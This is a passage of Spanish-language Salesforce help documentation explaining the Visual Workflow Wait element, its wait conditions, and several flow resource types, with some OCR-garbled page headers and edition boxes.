

## **Uso**

#### Nota:  $\mathbb{Z}^n$

- **•** Los flujos que contienen elementos Espera deben tener capacidad para iniciarse automáticamente. Si un flujo incluye elementos Espera y pantallas, opciones u opciones dinámicas, no puede activarlo ni ejecutarlo.
- **•** Antes de que pueda incorporar un elemento Espera a su flujo, es necesario conocer los comportamientos especiales y las limitaciones. Consulte [Limitaciones para flujos basados en tiempo](#page-4484-0) en la página 4479 para obtener detalles.

Después de definir sus eventos, conecte el elemento Espera con otros elementos del lienzo para indicar lo que el flujo hace cuando:

- **•** Cada evento es el primero en producirse. Hay un conector **(1)** disponible para cada evento que esté definido en el elemento Espera.
- **•** No hay más eventos que esperar, porque las condiciones de espera de todos los eventos no se cumplen. Hay un conector **(2)** disponible para la ruta predeterminada del elemento Espera.
- **•** Se produce un error relacionado con el elemento Espera. Hay un conector **(3)** disponible para la ruta de fallo del elemento Espera y está etiquetado siempre como FALLO.

Mejora de Salesforce con herramientas de personalización **Visual Visual Workflow** Visual Workflow instantánea



Si el flujo espera múltiples eventos, considere devolver la ruta del flujo al elemento Espera de nuevo de modo que el flujo espere el resto de los eventos. Si devuelve la ruta del flujo al elemento Espera, plantéese utilizar condiciones de espera para controlar el momento en que el flujo espera al resto de los eventos. Para obtener un ejemplo, consulte [Flujo de muestra que espera que se produzcan muchos](#page-4586-0) [eventos](#page-4586-0) en la página 4581.

#### [¿Cuáles son las condiciones de espera?](#page-4537-0)

Cada evento que defina en un elemento Espera del flujo tiene condiciones de espera opcionales. Estas condiciones deben cumplirse para que la entrevista de flujo espere ese evento en tiempo de ejecución.

#### CONSULTE TAMBIÉN

[Personalizar lo que ocurre cuando falla un flujo](#page-4502-0) [Definir la ruta que toma un flujo](#page-4501-0) [Referencias de campos de objetos cruzados en los flujos](#page-4554-0) [Elementos de flujo](#page-4508-0)

#### <span id="page-4537-0"></span>**¿Cuáles son las condiciones de espera?**

Cada evento que defina en un elemento Espera del flujo tiene condiciones de espera opcionales. Estas condiciones deben cumplirse para que la entrevista de flujo espere ese evento en tiempo de ejecución.

Cuando una entrevista encuentra un elemento Espera, comprueba las condiciones de espera de cada evento para determinar qué eventos tiene que esperar. Si las condiciones de espera no se cumplen con un evento, la entrevista no espera ese evento. Si todos los eventos no cumplen las condiciones de espera, la entrevista ejecuta la ruta predeterminada.

Sugerencia: Agregue una ruta predeterminada si:

- **•** Todos los eventos tienen conjuntos de condiciones de espera y
- **•** Desea que el flujo continúe cuando se cumplen las condiciones de espera para todos los eventos.

**Ejemplo**: A continuación se describen dos escenarios en los que se deben usar condiciones de espera.

**•** El flujo espera varios eventos en base al valor de un campo de un registro específico.

Por ejemplo, envíe un recordatorio por email al propietario de un contrato antes de la fecha de finalización del contrato. Sin embargo, la fecha en la que envía el mensaje de email depende de la clasificación de la cuenta del contrato. Si la cuenta es importante, envíe el mensaje un mes antes de la fecha de finalización. Si la cuenta no es importante, envíe el mensaje dos semanas antes de la fecha de finalización.

En este ejemplo, se crearán dos eventos. El evento para las cuentas importantes se produce 30 días antes de la fecha de finalización del contrato. Sus condiciones de espera comprueban si la Valoración de la cuenta del contrato es igual a "Importante."

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience



El segundo evento se produce 15 días antes de la fecha de finalización del contrato. Sus condiciones de espera comprueban si la Valoración de la cuenta del contrato no es igual a "Importante".

Cuando una entrevista de flujo ejecuta el elemento Espera en tiempo de ejecución, la entrevista comprueba las condiciones de espera de cada evento. Solo espera los eventos cuyas condiciones de espera se cumplen. Si la cuenta es importante, la entrevista no tiene que esperar el segundo evento.

**•** El flujo espera que se produzcan varios eventos, como el envío de recordatorios por email periódicos. Para obtener un ejemplo de este escenario, consulte [Flujo de muestra que espera que se produzcan muchos eventos](#page-4586-0) en la página 4581.

## CONSULTE TAMBIÉN

<span id="page-4538-0"></span>[Operadores en filtros de registros de flujos](#page-4571-0) [Elemento Espera del flujo](#page-4535-0) [Tipos de eventos de flujo](#page-4576-0)

## Recursos de flujo

Cada recurso representa un valor al que puede hacer referencia en todo el flujo.

En Cloud Flow Designer, la ficha Explorer muestra los recursos disponibles en el flujo.

Puede crear algunos tipos de recursos desde la ficha Recursos haciendo doble clic sobre ellos. El sistema proporciona automáticamente algunos recursos, como las variables de sistema y constantes globales. Otros recursos se proporcionan por el sistema cuando agrega un elemento al flujo. Por ejemplo, cuando agrega un elemento Decisión a su flujo, el sistema crea un recurso para cada resultado.

Los recursos que están disponibles dependen del campo específico que esté configurando. A veces puede crear recursos desde ese campo ampliando la sección CREAR NUEVO de su lista desplegable.



# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

#### Mejora de Salesforce con herramientas de personalización National Americano Visual Workflow Visual Workflow Visual Workflow instantánea



#### Mejora de Salesforce con herramientas de personalización verson en el seu entre a visual Workflow Visual Workflow instantánea



#### CONSULTE TAMBIÉN

<span id="page-4540-0"></span>[Cloud Flow Designer](#page-4489-0)

# Recurso Opción del flujo

Representa un valor individual que puede usarse en campos de pantalla de opción.



Estos campos solo aparecen si selecciona Mostrar entrada en la selección.

# EDICIONES

ible en: Salesforce y Lightning ence

ible en: **Enterprise Edition**, **Performance Unlimited Edition** y **per Edition** 



Estos campos aparecen solo si seleccione Validar.



Ejemplo: Si su flujo solicita a los usuarios seleccionar un nivel de servicio en particular, cree opciones para Oro, Plata y Bronce. En una pantalla, muestre las opciones con una descripción de las funciones incluida. Luego, en la misma pantalla, permita que los usuarios seleccionen en una lista desplegable.

#### CONSULTE TAMBIÉN

<span id="page-4541-0"></span>[Recursos de flujo](#page-4538-0) [Elemento Pantalla del flujo: Campos de elección](#page-4528-0) [Opciones para campos de opción en elementos Pantalla de flujos](#page-4529-0) [Referencias de campos de objetos cruzados en los flujos](#page-4554-0)

#### Recurso Variable de colección del flujo

Almacena múltiples valores actualizables que tienen el mismo tipo de datos, como un grupo de direcciones de email.



# EDICIONES

Disponible en: Salesforce issic y Lightning perience

#### Mejora de Salesforce con herramientas de personalización verson en el seu entre a visual Workflow Visual Workflow instantánea





## <span id="page-4542-0"></span>Recurso Constante del flujo

Una constante de flujo representa un valor fijo. A diferencia de las variables, este valor no puede cambiar en un flujo.



# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# CONSULTE TAMBIÉN

[Recursos de flujo](#page-4538-0)

#### Mejora de Salesforce con herramientas de personalización verson en el establecer visual Workflow Visual Workflow instantánea

<span id="page-4543-0"></span>Recurso de opción de registro dinámico del flujo

Representa un conjunto de opciones que se genera desde registros de un objeto.



# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

#### Mejora de Salesforce con herramientas de personalización **Visual Visual Workflow** Visual Workflow instantánea

